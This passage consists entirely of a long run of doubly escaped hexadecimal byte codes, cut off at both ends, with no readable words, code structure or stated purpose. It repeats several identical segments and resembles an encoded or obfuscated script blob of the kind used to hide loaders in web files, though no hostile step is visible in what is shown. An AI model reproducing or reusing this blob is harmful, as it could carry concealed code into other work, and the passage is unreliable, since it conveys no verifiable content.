x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c